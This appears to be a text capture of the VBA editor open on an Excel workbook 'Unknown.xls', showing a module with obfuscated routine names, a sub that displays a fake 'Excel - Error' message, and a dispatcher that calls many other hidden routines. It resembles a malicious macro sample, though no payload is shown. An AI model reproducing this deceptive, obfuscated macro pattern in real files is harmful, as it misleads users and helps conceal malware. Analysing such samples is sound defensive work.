 Microsoft Visual Basic for Applications - Unknown.xls [design] - [xxx01xxxmx01 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 727, Col 22
Project - MicrosoftCo
(General)
xx1x1x0x01x1xx1xx1cx
MicrosoftCo (Unknown.xls)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Forms
xxx01xxxwxx01
Modules
xxx01xxxmx01
Properties - xxx01xxxmx01
xxx01xxxmx01 Module
Alphabetic Categorized
(Name) xxx01xxxmx01
Sub xx1x1x0x01x1xx01()
MsgBox "Excel - Error"
End Sub
Sub xx1x1x0x01x1xx1xx1cx()
Call xx1x1x0x01x1cx
Call xx01x1
Call xx01x1x1
Call xx01x1x1x
Call xx01x1x1x1x
Call xx01x1xx10x
Call xx1x1x0x01x1
Call xx1x1x0x101x1
Call xx1x1x0x01x1cx
Call xx1x1x0x01x1xx01
Call xx1x1x0x01x1cx
'Application.Quit
End Sub